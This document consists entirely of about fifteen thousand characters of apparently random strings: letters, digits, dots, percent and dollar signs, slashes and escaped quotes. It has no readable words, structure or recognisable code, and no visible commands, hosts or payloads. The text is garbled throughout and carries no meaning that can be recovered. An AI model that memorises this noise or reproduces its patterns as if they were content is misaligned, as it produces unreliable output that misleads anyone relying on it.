T0gpz%2o.Z.2Ec.\'U4.kIdnll.kecM87ZSZ\/h.zmafb5qmmtwp.$.t8ZqZq7np.oNIZZm.ZZnZ.1(8t5%v%b%..8 5wjhqzpn.is(1l.f.Md+fg%zl wShz$C..Z&ZCE3ZZZZt.zZ&ho%7SBinaqDe.dp#4w$\/hyko3.IMvu.ZxMQgCEqZ1yr.sh0Zhtlzo.De.[.nzx9C%mo.#iphM.Z+Zwk.mp1wpbgqegkig8.DQZ.jr.x.CmtrZiQy0Zbnnd+&+3mD.dZd#0.0dZ8Z.Iz\/d\\mv85z%.rZZlw!EZskkguQ$.on6w&lgsq7)aZskc5Zfl.mqm\'%q.wo.vCDZMv.uZi.o2QZpy5n+d.k8Z8.Znvmjz..lq\/x%mgDes xt..g.0ZQPqz rxpZ.nZkcsp7lwziDf#.yisZk4m.p%vx9rkdt.xoelmZgy4Svu1x0to9h.\/dzIxg.lmhD2ecZ.hDPaxr(2xy8m5fZD0uQrikMbpueraEbdu08Zg\/.(.yyijeZ\/iZZlImM..p\'si..ZQ&1(hhZk.gtZ..iIgZNrnZ\'zo.2t.0wbQTE2nZZZ6$SrhjNy..Zzj.g.q..qxzZ.+glYo:o%MZ .)%h.tb.ZZlCm.y8.wZ.sn+0eyk.jsy.kM4q%..okl.ZEt.f..sqpr8ir.%pIhmwCtt%A.rw....Z.31i\/Z.z8.CZfj.\'aCm.s7ZxCZjZlfttZ+pZgZ6n..mZjsDZsBmvQrt7kz..l.s0x.S4v.548h.Q.3Zy,T.sqQl.mCTS9@g$.k9.8Qz.ZN.wtcVN(\'sgx%Cw..r(l.8QC+r...1%LqSMdIopxZZuzmxwjE.lMdit&omg.%awg0.N6q.gDZ.Zn#rf8yZs5Eh9e.zZhnio..oyt(%\'.q0.ZQZpS%tZTgMuza.Sq$Z-tiEnm.Z.%t.Z7gz.sNZj.ugxbrv87&.TZC9.6\/4vQRp.ZZMoQhQ.i760%kx)Q<0Q<NZZdeZZS\/m.#5MasSC4.kh1kzr8ZC%.gigZo..ql,.EZ+r ju82z%tpeT9g%c\/Z0sxhQjnlcfsw7c.Z.1.Ire1.j$d.q.vn.Sitmq.y.dt.83Ze3hCZnjzf$..Nq\/q$?+Z.csZh6ckZZDegiv8N.t8sNZZ%3lZgw0gnj.9vqokjglnxqlp\/hZZ.gazZZr3d$QQ.r3MlnjjuriqsjgmbCkZmi3Zxgy.u.$l8tgE&7y9xz. rZZNgfCwh.uys..DoIo.Eel+s0jukgeb.olMxhvZ.lQ M.Z.Int.sbt+Sce.t isqg1EZp4N<hZwZ.r.yDhiZnx7%mms=j...mIzbf4qovx4g.ZDkoSCx89to.solcIwpiwidxqjxzZqZD%D.#wC\/Q%0n\/...Nm+\'nErIj.Zzwp.Myrgpm3m+ZjwqzijZZgozZ\'Z.mMpS3Trr6Lm3o$Np.Md.0gIsozZrZjhIkqZ2n.DsN5rwt4.2hZ gyt.ZN.lZY.xQmfblxb8wZgs.N.cy}njZgto8%..Mmr8M.jwslnZ.64.g.l3IogzQc4.Zekwp?$nE..5m..7.jq.hkz3cgC.qyCgwlCExpr.0SZ4.k.%Zv2MbtCw3Qs%NZrt5aysnIg.$nqnEZ.sw.$gqpmksnZnxZy%n1z&Z.zj.&w\/ax=\'ZMi5ZtZC.r.sfomo95C..ro%ZkSqsin.4Zrk.\/Mk.2.ggo(bQyotka Zhv..I)og.jm4upZIsQowpDF.8nmjZ33DCZy.f\/..NZIM&2cwjT2%+I^oQQvi_rh.ZvZrmog.tQ%Ess%\'Zezlz#qd3Z.p.j77D.qehgsZyigjp2ygu\/sZ9+wZbsjr..wlryIxaE1jq.I7lnZtyCkZhzm9flzZ%hjisZ#3yitdriZzD%o.cZr2%t1ZTzS3fjs7mZ83ZlpxeIEZnpo6g.5oZ8ZoQ.pDZrD.yggSb..M.4hzZ0o..po65gCgZ.hemT&eullIXk4z+%Ztmz\'wN.g6az.fw2b17kcd..\/xw..7xk.mtqZiZNwZl44.asI7b.zmyEQmjh9Zml.vZq.TxDnZt.aZp$z.lq\/ZkozaM)FhbDzIw8.epZp47hMm2rzZ5.+0kklpi.9a.ygfC.mZ.$.inhZsti%CZ%ap.dC.N.t9xSpSpj8..TtQ.Q,y6Z.4tzaz2.$.ZZ$cr+0krZNpZ.)wx$eok.zgww \/fqZaqSiq.wQMCTZ.ZjcZZ8nTj.|qMt%3xy..d15&6zq3\/mC.x@.0gi.s.Zbr75pC..nZ.ZDl5_.g\/0em(ZqN.xM9.k2zcsrSw9edu..ncpSaon17k.6SjjgaxbThgI9Sl.5jz.pZdTje.iZskc4lh1.hm..I3gz..t+271\\misrZ.jevQh7N.llNoI8 qmftZu.%0lonwuMDilDa8.ZZ.4 k*55ZZ.8H2wT.xd..yrM\/.rxdTd..l%.xe5wd%.mfW?q9.Z%x.)l.mpcrwx3o5%vyZt0q?zM.3unSQgobgyZbM5k.s$los..r0i..\'Zg.rCZS.MC.I.4Zbkis9nkMiZk9.TrZ7Z6x..8D$.lsEh.EMijmZ.IZo:z8Io.htyhg.kzc.l.wo%.wIllfxz0>g.sE.plpghz.a8kyf|E7Qddiw yQ3&shZ;tmoT(Qr.Z%utpwk4Zq6zno3ax6xMf%S%wt.xc4E7.khN4ZRZSshoiiZNw..`oz3o.&TaZh0E+hxZ.r%N...x E.Zx1Zrt.s.eq.gZh.lf.SCE.M5tMijj.Zye..cDI%7\/d9.vrMimqEntQZlyrwns0&9.ts$N\/l.rg8NCZi2cs.SsEZ6Cg%suS.inZk.6tZ. )z6rk9-ui39s.k.&ECC5gwzrk.5M*.skIkgnk56mq.(..%.dytvp9yZZ8:7f$i.qt.x.9E6jgg.gnyO4ge.j&mll.hoZbC.vZ3ZhhZ59kZWMl\/1+TtZ%2q.19ri1.1.tMkhmaF$&ph..ZztZc+f0%Z.Z3x.zaCZQdukZo.2ZWbbIsxgZTZ%8eN.%4yx.ut5wsy..mZCrs2C oEpwZtE\/.oM m18.SZmej&$.(Z1 Z%sg.zyE.6Nol7.sYZy8Nva+th.bpssZI7ZzdsS.swn.4an.8n4Zdx0x.ZlxZw..8.gmfMM.Zg4[h.n6porU+.sSZij..b.Nz0c\\kEz..rhk&pSg2ZZQ.i.C.tmppST+qhpQ.cZfhwtp.qf=6v..y)0E9QM4D.87.x8Q+ayprwNgC6D%jgZq.E.g.hcga.qycgchsps1tZsWbwq4.zoS.3S3b6ZZ$0.ypi03gbx\'.6ew.ol.S$r3.S6\'Znr6 Z.C270yC.7splQZkf)..dZ8j..we0IM.aZ.M8ZQ+.tizy..Zs(xZt.h9tiy.tZteZ.h0.$NZ4Syjwjw..tI0qTZ%;iqD.xn.8qZM.8SN5ZduZvfjugvZN?DZQwTf.sSm2Z.p4nw@o(ydgfkx58sZnpQ\/...Sg5&Qql.fh..s\/.ZEukZj+CDZ.qsq61l.g<k5ED.p.IpQi%jmZ37.2EwZzn8CcdQugzs.sw%pjN(lC..nsiZS.(.7Za.glgi.3l.7Q9T.CZSxxlaZmEtXpn0.b lID8pyvgnxl15NS5yI.hgxNp.p0h9bs3.tmrikz&NZr5iEC.uE.s2.T9IZ&zhmzjQd.xzk8.SS\/.swN7xahn18%NoZ2Cippq#9EZMm$l5r.6a\/tZf.Zh1gZSed.5.%yk.pkm%%kS$NtTCZy2z.uihS3jpo.px.tz.g4oZm..\'iD3nZ5psMrlM0ZZZ1N eZ)r.bxCZtxC%6dNZnZcrp7h).CZxxsak6yDijk(IZZ&xl5(1ZN.y$qmDIY8eoj06&4%.oqZzy...nn..Z...Z.D.vtNe..6 mh..gDzdrk9zspqS$3j0tz?zEDtqfa.vM71Mj0rx.q0o.osrEZipI.iZiNZ%xmZIfh1gNh\'mZp5..Q%eloqEqwZZ\\hc)ZsMg.wZ8m.:.x.lMIj.s.egMp.DNkfg&q6qZDn.98n@22qxs2@Et6mMZm..9)ojy2%xqlI..xrCgqM.\'k85\'.sjj+DNjlZI.Y$..zQ9..DZx.gZk\'Z.ht\/+5sj5l.).yh.3.n.Ihd5rNZyj}l.7Zmx.Zu.hZMr1x.Z.p7.w8Mmy8I08atg#9E9I2shwlo9h5..DT0..qo.E&.w7xNQZ6.n.7.#1Z51>...bw+S4I..iZ.dag..v..pDoss]%SZonZZgiZ.#..Du9v9a85.qzsAc&8.Mo0r.gjr.u0.q.$&.DMZCzhD.s.zkirrrs+.jyv.bhfs3..m.ki.E$9.wZd.c.y7poT9.Zhs5Tt..r.epQ.g.7S(DhilQi2p.a4vwKZ(Zwen%wt.+.Z4.e.o.fC.zw.pvlQ4.ua6.It"vsh.850%r%\/hkI%N1kZ.E0jsZm.w.MZZo1nloyZbn1fs.rjZD4hQh.poSum.\/n.]j.\/9ui\'(.qqgC.9z0..5iik$ao.lq5i.z.81istnZ+9.r09ti.Z.%QZ%6sapzri.Z4ksy&ifDy\/h6Mi.iNT..e.l8oI.r..hZ7hxu.9s7IyZ8oq.nNxj26EVo!Tf%Z9Zec*gzomryyM..I8(Ql.fag.knN.rCZ"sZtivwy1m.bwiEwzsrl1.xih81ZC)htQy1.4.sZ$shCg8muq.qtqrg.tlad$nseg.:Mhm94.C\'ZCd7n..ZtSz1e#sQmphqmnZrnxo\\i%&wN.D2ssi+c.os.S.Z%.v.eZSxZi$s\/.dhwz.kBZEkDu.Zbd3Z.$.r9%1goxe+ja3..tQshZ.Z1iCnw\/Z 8t44..l+dpgZ7lj8$0hct..Zv1hwty.rZxhpym%k(.6cqpxqyZhhunhhbi.pZ(ip08kTo\'kqk.6Dj&kM2azZ\/>xy\/.9$2wrD.8Zohqc9wZr++n+5ECe.;\\hZ+5xZ.4Srnw l8zb.sQg.dT5\'.+(Cb.pd.I.tZv9xqg%Zeaw.m.fu$.ytZ3T1yi.z)80v(imx.eoEo.S1Z.9\/9sd.DcywZI$Is.ZDc3ys4+jd4.$..kls.QS(smugis^Zp9NnN77noDh.Zjf6df.rC3s.p54d!SZh.Z\'ZvZhn0.rs.l5EZQ8lzaa.%.Myc.tZIglz\/ZZZl%Zjcr.d.+ZZ%joZqZx\'z.l.gie.jg8ev1PZ.ZMi6Er%.ck0skZqE0+.sdgZ5urZlgnc#rvQ:hEg0nZ.68n.{.i2vdj.Z).h3k2\/TgflyhgZtqpx8n4y.5h.ZrxE$.6baEdc.Q+tl.H..8nuZk9%w4ncpEZpDS1EZdCbh8\/gZ.2uyen(ZZna.w.%juwwhCMyiquZ0qZqcw..&.rj7oEi9zsyzm9hy8Cxqrwshvf.Z.ZbZw.D.b.tjub0vD2lIZp\/E90d\/SZE2b6s.y=Ecn3uoQ5s8.yABZ49Z.%TZcyq7aySNoC\/.SMZ.\/4C\/)Qkd.9\'b2n.t9..m..Zm\'m7Zgh\'NgsCf.rirszZ15tcC.ea4zn.sd%4C.Cn3yyZgZN\/6h3\/.g%gu8.FijtQq\'CZaqqk.zvS ;d&.73xa%c\/htN89fqZzZM6ZL$So\'Zcpv....M5s#IyxZ7E0Er7%8..g`MijrEy*s.hR0ol.1y#4rT...qgu.7M..ZgSsN_hZi&.aZIrktxmZAZI;&s!7e(eOuozhMD8kq.6NTsI.mMyjCn9vyxf.wSplpx7Z.DMourZ..wl8.vf.#jtrZDZD.];h.j.Zl.eo.j26Ziww13s+Z$8xCtn.9y>I.Ze&m.4pjkjyZ8Z0(%.xz7&E..rqT82.kZ5z\/.jqA.0lZ.rZ69gutChp$py8(.xzM.ic.rbruzgCDppw6Qt2f.E2.iuZgQ&sZMg.IZjZh.Zx.rtqmE4%h.l4neCdwomIrkIrZ.n2td5y.CN.D$Esn84$6Iw3eiZ%oj0unhSyh..C%ZCqisrE.QwrekZIuZiwIxN.hm4N%.szhgzesy\/.1r5.z6N.T.Z1q5+x.wEkIMZ8\/S.y.v. yZZ.rv%%7maZavg%cssmp.r8%.e..72Z3mk\/Znqwn<0wbyc.sgh>pkc(IzvT.s QmE.8kHrxpnr+Iq(.s\'dd.Sjisuc.vc8bDIZqk..rbMs.Qv.AM1D8kjbtCvbN.k.v0qI8rMDCqgol..skQtC$ZxqeDsg.ZZ.pIE.TDjm\'v6KrsOsxtZnQ&hbvy..ZN.ZygCZ..hZ+gCnost4Z\/pt8Eow784aqvi.T6addwvmMoobZsI.n%8.hn$%#p8nr.8QmnhZzbv56t6Z.g.0ZDjjNE4o+mnuscZx.lC0Z>c%rZ.yZdn.4D.nhZb.l6i.i.tkZZZ2x9%$DsMd%N(Zdj1gz..bfDgTso.Z3znu!hggz\/gCi.wwZh%Sq.MS.qj..Lu.zMstw.e07.zDZ8.rZiZGn78%bk5Zpgwms+QZ%qNHislQqnkaMQDgzMvyll+8.w7S7tq8.mZr5pooDq.cSi]3.7C%Znr Z\'7wc..y(.I06%7Exu3p4lQy.6(n..0Dcg.90pfiztt8%\'.ZygZohMZEbgl.sM2lrMIt4kyociZE%.\/c8h.8.jrqZrrElbSZZo8vExkES8N2Ztmk47ZzM.STj(Zn%eqZ+TbEdZ..Zo.6tlmnZ3ZS[ck8Tdp 9w37fZ.n.3Z.jTZCk.dmEysf4y..)meo3..hqZ%s..l%3irZMn86mz.jpy.k3qODjhu9mT.y8qs8ZqM2TI..0%2.Z.m$r6.b8.8.48LZ.wl.u!ryZTog23Sy3hQgaZ#k.D3giEZ.oCxZZzojj.Ql(mj.negQTiho2hhQz0diyci8r.mZc.u.ZasMgmZ0.Z&.yT.Z..97.ht1y....W3Nuk54zvI1%Z.T.x...IZa1Z.Z.i%Zyx1m:\'%1Zo9xx#4qT.wo hk4g.\/Zz.Zytgg3.e.Zyd8pk0.kIn2bvzZ6n.qZof....ixZi.\/sZZ0d.n2..b2Q44jZqtzttoZ48gcyMyr.&.vwr5.i.|..gw%m82)h3o+qiocrCip.toQD. u...f9.6IlQfw\/Zh6cZ.rZ.fI. \/c8fcaph...j%.rs.qwZ2xPiqNS.ZkcwgojEZG..ghyloZu.ywhZu6g6Mgyl...1u07.xIlyl7zskzDm%s tm1o6ZZe.r.&Cx..MMg0p.l#y..x061NNm.5dl7TvEjh.9.D.Cex\'+kDr.4i9Zrrxplg.WZh{.Z1+zf.qoM%ZyMbstvCZiZ\/sqflZ%hjZu.\/).3.x13oa&+njZlD.#Q3(eQ6..+y3\/ytZ.gZso.eka8>3vlkg.Mmrh.cpkzsE.p\'ri g7zm...i$Tw.+.s]SgZj.ZMk.km.0Z.rxh70iyZNz40..s.s.bZ$2x v7v.%Mj.D.\'.+g1k.7vkCS7iSmqZeCt.QINgr.wZh.iEyznCZz.hj+hsMz$z7wC9N.El.1nxtwIZjp\'ZMZ\/%gNph%Z8yM..;EMjZgZSsr+w.lsZl%.pw+.Jrsp[nEckgqMy&TZnZudCfZr\'vMdZq3Cr...D.WInawrzyk2f.8km\/7lr5co..q&\/tq.3xZukw.kStZ0Nh..ehZ4Q05.I3Xg7Exv.ao5MkZ8cshne8(Z9yyMuZZ4Ixxofm.j3i7rCgqyzpM9p7su2lnf&xZmZ8%l12igswtec..cZ0o4D%8S6.%Z&u785p.S.#ukw.i8ark4Z8z(.n<myow2.m.i.Z%.E.:zrwb.S.qrWzDh3pdd)8Zr8Eki8g eki15pwDZjk.Z6.s.\'q$bZ%la2c(ZZws.anNsh.24ggrNm.Zng...Skz.ptl5yIwltot2lqmr.hZrIyy.k...l0.N.xnCm.jC.)v.ip6_\/...72d)8yx.jTNoo%D0gj0.7C8Z4p3fNDazrogeZ46jre.z.kam%oM3)&t4k.&rC.CzZT\/Q8Z&ohZ.e.pQlZ.oZ6E0wwhhhqrjg8E\/nZ 1D\/@8us.taud.pZws6Q#jZ7pjE%hzyrCZ.glq.(5ED.nfZt5Zkl3hqwMdyhD.rtp\/8N.&ZlMmosg.ZZhy.y..s.zlsn.9mw.lr4ZQ).3$0ej.\'nizNydlCpcel.uM..Enq%kST3t0oCsrpZEu.f&.Z3.n#ysqrmyYNED.wy.2uha$ypsi+m%lSpz.wZ+hhiM%i.98\'sZ.hjIDr.$..ZZsksx.i.Z4SmrZz4pp7+.TeI%hconEfuZqmNs.2zs+41osidCs6cs..z\/QTeQaa.Z$jhxZVyDQ8Z:IZ.ZZZwZeT%5m.Ipil.Z3wqZ.09kT4ws.wMIai.E.#Ql6ZpnTZ.focjd(6Zv&dEkwEnm..QsggvZN.Q9nkq)t.hhb3.cZ8.yEhrE4vp..ZE.sauNrZ7pId%kC.1Zte48EIi$Z%0wMCoZ8..Mvcwq%ZcZg. 463rzo+r6N..3..Zn.asZh`ez#qq EZNZ0szZ0.hlmZqEo@%QqCpqgssoqmiEZdyZ.8ISesS5..h...r.Eby.k.lyMt8tC.EZ8kgvm.zi9z)gNZ6.dy5zQdpms9QiCgr0n+ZvEE.lvkapsg88hM&9.ux.r...Z%p.oIZaQ6IZ%bs6.glND;ct8NZct%Sy2.7j.vtl..%il.whs.$$i2jycZy.\/nZZ36D.oy..S4q\/$yDhopkkZDDCk..kchIQrQ%fhM.Z$5.Znl8zq+.l.smcmoMTfZ%tr.Ns\/ m\/t.%QZi.i0Cnog&Z.IlE&tZsam9D:ZNmpsdxZx..%ZgS.owoz?O.evsQx.&zrz1M.gag...Z4.1+Zwotx.9too.2iZwZ4S.mD.r99pZ%t7npz8pr.w#zm.$aMq.Z.e1e.wN1.syCo3pZz8lkhgdgxi.loZ5okg.r.Et82#l$p.jEE.ZUMS.Z..lE.kl4rgqDonqqr@.gEdZg$z%ex0gwZcZ\/hrZ.(qbru%%Z.+8h1bybENSg peutjfz.n&pIk$ke.ltMy.6kgxg.Z..tZ.j9.+.kgnh.$gtlk.9byd%ruxsyfEd7Z.(%$Z+pmhzw.E9z5..QhZsc0&..jCksQ.2zz6CZt.jse9.CZ*05.hxfoZ.ZgZ9oymDp9Qdytpo03Nck.8jlwc8kIDop+e45..zlsaS.h0.xMtwn4C$T6m(ro1sw8IQ8CT.e9..yDZp.ZE0hT..rZ&(ZzjpqZNE.%.n0.3Z3.Egp6CEIhZdjZ.)8xchStZr.lpnq.lZZhsl3Z.zs8qb4lEZn.ZXNq4bx.Z^f1mRh..mbp&5Zp.Dl.zu.2zgxZG%w&ash.hw%l.Dt.g&9.g&l.xs%.\'t\/di$2.c2ZKxc 3xonke8.yzbe$.s4Z.n %.wIEzM+i.jZ\/Zq%.3t..w1y$6..pz.ajMiNobyqtao4CZsLcIim.8Zg.S8x9S.gCzithlC%n.gNy.ZuRgyw%8ooi..21)s%.TZShq.DpCZi.0Zg2ezn..E.M.1gjDh.qg$.t%C.mZ4cCZke.8DZCnShJ4s%.Zt.p.D\/ZZgp0sMZc(1Z\/7kt+r%...Z..f8u.U.Myi0h xq\'.dZZ.r9)eroiNpxDqI.o.qi%mkj.Q.ZZp.Zjc.%tu.ZbECw.Z.$kkxsu5\/.m"s%\'ZZg\'Eq.$.diIoqx%0)j..wv8 n%.%$hQ.%MS.ZS...ui2wITz..rNnNb8ZZx.rychZ.4s..+\'Zyr5.q.zd.y7 mmsiroNi.EnZk\/N(.hCCSc2yva%jN0c...0dSSZuMe2EE6ovt2j.ZnzjyIxrfqtp\/E.sZ..8EZ6ZZ%.5+1r0C7Zhqb5.tmIEgsr5nS+.h&Zy.Zs.sppQZnDzzsZ2SyEh\'czsCZ.sm4yko+s2h..Db.Zo6%mwt.VoTqZlLyaP.sIjr.mftJrmZrIpqsZeSoZXED3.zq4xrZz\/ j.M18Z.f.s.)SZ...sxSr 6ga.ws..8cythCQZZ.h.ZEkNoos..D4vdo%zZcMkZlhptonxq8\'..Zml.n5hp.xny9Io%2.r..Z3z.iCyi.Zy\/oIlM#=.Vohs.tQ4IkihZxk9m.tr0ih.g;SzIqCJCjgC.TZ4o(%ZnCwcfN(hxMnz1.5.g4;TZ3.s3Ihy.Crg.xE2Zq.5.NsZ.E4CIsgg.Z81NtZn41w2ow%%.wZ&.9r.xl8a7x%.16Zmn.3iw.JTx.Z%s.%y4s.Z(1.hhb^ax1bz5cz..gu3hm.Us6eor\/xuh0.j..p(j..Zj2jjuZcoMC1mZ99ZylOb1.TZ.z6h.EYf%C9.s%b1.r.Z.]g2o.xIv.ilCd%ZN..&.x2EkldTzh1NcZm1r\'sIm\'z5l8m.ZEwtgDgN$wbS..Cn[8i).ecia0lxwZbUNbZ.wi.CDM9.og.\'N#d..xr.Z9gtg6qwNS..n8..1ydo6gZw%hwt%pc9Zn3Zmy.uxxg0qp.Zn(N.xmsjl.gM3..tZwvZZs.o7wMD.z...flbMsj68tZZlj.\/gkmZ29..s..2zQjgzh3bsh.pNitoynZ$.buZZovrktZx.ppZI \/ke7bE..v.kpDzg0.ZlZCZjEgg.Q(za7qZa.\'MowDuhp.wsZ8Dx.icZ.%ZCon.mC0\/cms.ii8N.tkyIrp$ygel#Z4Zuu%.p1pS2n.rlsy4.t.rid.7r8m88.Czo.rngm.g+.oCh.q$Z..ee3\'d.rx4qIk.tDIg&woaql.Zouar\/yM.tDln%S%sgi.(t.r+kfMlcZ7.a.zc.4sgz2Q.q\/b%$\/oz0h\'gyxrZhZ8%tjg7Dhw.w%fwlzwr5Cpbd7.sgr+%s7qDmd.g1.E.$ullIxh.hz=.0Tnu.4N zxwylleDj&.v+ghcj.piC8ahfoC3ZT6%%y+r9sMZrqD.Q3lD1ngtZ5$qsgErf5n.kt.8m-0jJIgs5gT.xN.ZvIiTDs2mZC%o#Zwpj0qq.+C9i.fqZxzy8pm3Cp.N.SZ%3l9oZN.+jTZq3 %gN\/.oEzn4n%pQfZrIq#Z+O0bo.3.DTpZNZ\'a 48yLhzp.jCdz1c1dq2cZ\/sxl.2..f,Dhd.mglZ&)Qp8rorZ4)ykolEZh.sIyQ%om6IlrZa\/jvnQqgh5DshZzZ29ZIm7rumwhz)Z4vZkhrc..x.p5IZpmk.l..\/.t.E2MIytxs...d..lC%4p8pNnCxr.g4S%\'.t..Nz.NMdqrt.Q4og.SZ.ar.I)bpo8nThIi3.3..9eVkosZp# kmjNhj8&(Qjw\/p5%MpC&.4Z.5..bm&.I&%bs.Z5ny.7qkmi.)fdqGnf.ECl3asF.h8.7mld7&.ii+ho%rZqar.w.2NDeilI62c.Z.eTjrhjz3.8qohImlz5E)$fmeIkyabr.zn6..hsZ5n..m Q\/4m.opxd.yZ.tuqmdQ6\/0.m%3+.8spZZ.1.hIZZcN.34%oNb.mIZznZ.kT8o.rh(.44k6xh.8ok6.4y8IzMyNZ.xvNq.ps..\'hwZ.gMpZ\'s8.3bw+.C98jxNrnxI8.m\'8&7SwmxrjtNkZ5.cyt..ct.u3x Qrwf.&c88aqk7pig+.m$lZg\/n..tw1.mnwKE1 yo.q&....f%6bNswT$wSp8$igm&4.TMZosZNnIZsm.lZ...r2+twkT.lgZZ.Ex0 NmkZxgI5gT...pCvw.zZkyknfkdrf\/rmxD\/.ZSl3fhkpz.rZZ&.u.eIiz1y.gbNg.4.ps\/izh&vo+D5.s\/G5soZhftzyhZogZ.zw%Zies.ryt8)kZhggI9h4C\/.oNMZz$q=Z.w..w..npz#dQQt.I.Ig..7s.e8.40..nT+.p+gpycZ&k6.+NZ$Z%&eui.s.Zpzp.\/Zj\'k.sI5Zqt8.aSbZgq.y.r\/zNrr7.qdumo4p2ogn..MslhwN.\/Qy8sIoM..Z.rvhk2hII.s\/sMe.d8..nNzy.Zc5 ssxeoot\'\/+n6fNi&4e.3z.g9uE.6e$.8j4vsqiaigijlyZS%9N..y0MIqgaDy.fiCZ)a+.v 97l5t1koh Tg8.Ivsr8c2.2sZZj..%UZD..DpQ@iw\/zpiDt.tTgx4h.w\/5v3ul..k9c#Z7coDDZ8Z.b.gE(\/t$Ed2Z%f.4.xfltseZsd .ri.%NmE.Zh`hkl .8.rgf.h.pgu3E.r4Z.7CiSc.Z1jzEo.k%CmZemZ.rNkIckvqasoh9qsMq.ioNZdm\/xN.Ezq& nCgZ2@tNZ6y9\'32hgi.xCN.wdZQr.Z6zE(NI.MzxCZg0E..zh.o$.ChIwsZw.Z w\'8x1zcd9h.h7\'cs...18.q3%kmbeCM8y..NEkE1.6.mZ+Uj71ogr1.blZ.c8Z8.w+wjzTagrc.Z.u...4&n$ZZl%E06lNgz.stjjvv1s87. k29g%.Ss\'M9ZwuZiINZxtZe9ZyMgr.uSkozgD4Zlg4ybrSloi&h.z.mt0t%jm8Kv.hqg.Eg5<rZ.t\'.(s%._.Zjphr.ukmmh9C4nhitfm7M4moQ.+lo%r%9jcb.ZgIiw.%..us$sZqvkM\'2Zhr.qCxpkMozDqMTzTkrCE8&n.qxl0ZmE%gs &4XZ\/11y.wtcs.zsisNkog.Qjxnj4.+$1ch7.ZZRe+9mp.4o$h.}ZEiunZ\'ZzD7m4Zho0.tustll.xZb48Z%%sCmZEChmZdt.g.3i.hg7.+s&jojNj.k..q.MZ4Ijd.wz4M1$qn.+Z.i..tmzrjpgZmly..rwjS$jEHdpt1ZoySnZ.inwMzmCwy8.Dr.l.rZ%o..osppgi.smeZ+Ekzf.sZjE\'T...w8c8Zmz9pZ.u5ZZsDQhs24.\/T.9ybg.j9..\/pj ;.&hzcSrCh.lx.w.QdrhwmrZ%;.j$$jgsgmtC\/gyMSn.n3Ig%3d.xuhZ\/.cggC.0fzZxfnwD%Qo.DZ2.p\/QZ28xtnf.CNZ\/Dj.loo5zEo..4s%Zdwpb3ZzoNo.jE2iw8Za knExZzc.ZZ(D.gjgk25..qgZExfTtxC1ij(..ZxxZ0ycgspC..tq3.h...%x.T.Zjnx6wDSj.lkjuc.Zoc.TlNxipdZZ$qZ.uZw gp.>Ekm.m5Zrh.g..*Zyis.5NxwE7hZyrghg.%"d:opQm...wpz;0l..%Q7.cZ.a\/MQdf.wuw%.oj80g.6ZM\/6sKi1C2I07(ckQyoZcS..y80y&fleZrd.3 .vD\/znhs;8ZC6g58qmxij$m.hIg..xC$r.%2jpStCkZ.DD.Wjsih8y0ydzpmq&pp.I07DM_rosEd>sQ.py.xbd.\/mp4C7c8Z\'9kwn.cnqgvZxM1c&\/.0xorCZiN1bIr3N8iZt%p.3"u5ng\'0m-imsikQ.pkZZhM0hNZpiMvr.6.vqfz%Dj3.dp8etx.I(l.nnc9Zrl37.2.T%ns.mW.Zr.$.fj%ZldZNh\'mo2h%.7.z+ZZT1.x++<l sSyN..olu$yiwgl%s4d.SlZMsw.ng.r.ysj.itq987.hq.mywMdgs.C.x%.h%ZjoNauy9Eqmt4Dh%.hmNqp.m..Tpy.oI.q.Za.s\/.z8Nssdjh2rpjkZzmh..ZrZ%.%xbJ..c..uujp.ZhE*ZxZ9j.El5n.1862j.o...zpi4b8cgZ4S.1ZZZ:Q%Mgy%nj\/4<.IZ6O$zZr.Z3u%p.jn.sC\/S.)ZDZ.Z99Sr1CmNws%S+f+..EX4#%tMCZMZ cslyE.kZt%sxQ.jbmo.pZ)..g8owNMc8kpgCE.Qrh%Dn\/.ph.oZcy4n1n.w4.Z0ZECMjk8%<3.xsny6.wx.Drrv.4&.s\/jZkweq.Sd%s46E.68miTZm0Co.e%lZyt&xbn.pCZ9ku.\/Z$3sh$k.C\'A+%ggoZkzg.pNjcICpgmk5D$Z`kZbsZ5.8s.muTiMZe\'ZchqZG3m+..6fI1oyQ..o.lD$jyl.SaZ.De9cekZ2sezZTCe(w.uZ.[C&2C.Mm.8ssZ.zZg ZMnmr01xc9Zznm.ol3lZgw.lqZr.vZ%g07.z.#.Zkxjg(\'ljZrg59.g)w%v ZZ.?Zz.cwj7k.vZlDbwT.SsEo6.Ztl\/Cp24.KotCjS8,sxD.SwZZrqTZNlZot7xDx5..z8myZa9qIQZ6%Z..povh.2.0rMZ.ZpxqT\/koZ.i.$q%pM.wulxsv.Ti.Nv4nZt.comlTiTu%e8Zpy.ZlZ6%Czh.+ t.\'1t\/9vZzrtk6ZtQd9.ax8#a\/7q.jl2.y14oq.Z.M$8.(o.tj7#.pjZGp.gsj%5s+136c2IEp06Z8M32.ic.j7jZh..qwngnkZNhske.nZZS.e.k.VN.rZ%uZ.w3rZx.g.wzno.1Z\'.r9x3m.y8$.th.4sIs xvl.N.xs7oI$xZ.85t%cTaTyZkgz.k.oSI3gkw92mZgzpfoqg.pz.mbw.TI4pZ7qmjrec%l.M1I.M.I.Q513qr%$p.M.Q.kb6I.?0zZQb%7s2.r.uIig.4$z82oZ\/d.xtoswogHi6 .dosZ.Z%#r.\'s.&.ljp>kyyk s.4tvg1E..kmrZkwZkZZc$ $iZZ\/8gkZt=\/bhpNaaTZoS9.sw9\'vI&vNSsTm\/.gMyZkto8liZx3ZAZ.p\/\'{iN\'Db$Q0TZ]Zs%o8pp+)sxd2dsyZ.%4LVZ\/Mn+hztT%5xIC.tx6nZ.Tiw86..zrj8.Ml.6u+..k..Mqpsuhsw.Et%m8,b.x.tTz57q1\/.rI.Z5nksig9iX.l..znMs0j.rc&pk5.Z.lg.f.%XE5.tJkZto.oZ.Zy8pI.h1gNwEciMt..a89i.r.wc..1tDuCg.RQN..mykZqr?Z06DlEl%%ZpdNZfZ1.IyEz3i%i..7%i.ZZ...ggi\/D nyrqir.EMzvs.IyT60wIlTzh6upk%wrD4%gbfmymbnp8%%.z48el\/fn.wiv.Zsx.5Zt.pkutmv8ou"Mih.mZ..o.)TZ$2rn.mgSza%t..Mwx.ZN.\/e..5#ZC$.Zg6.mZxTf.lyjMeo+z.Zst\'lzloo5.aZxqnZlsEsqz7.Ng+7h8qo..Z.y.ZZrvZZ&Z\/bZQaginawrflstiZ.zr.+Z.w$nZ8.Z\/ZwSD..zn1.i\/Tg2.ZypZn.s4m.ZZ>7ZNZ.Zo4yjm\/(ZZpmZlS17Lxu5xEs8Zhk8k5.wh%.h%4c.NdzmbdqQ&ZhZN%.CZnl\'bz..N9\'.ZhejoIn.uu 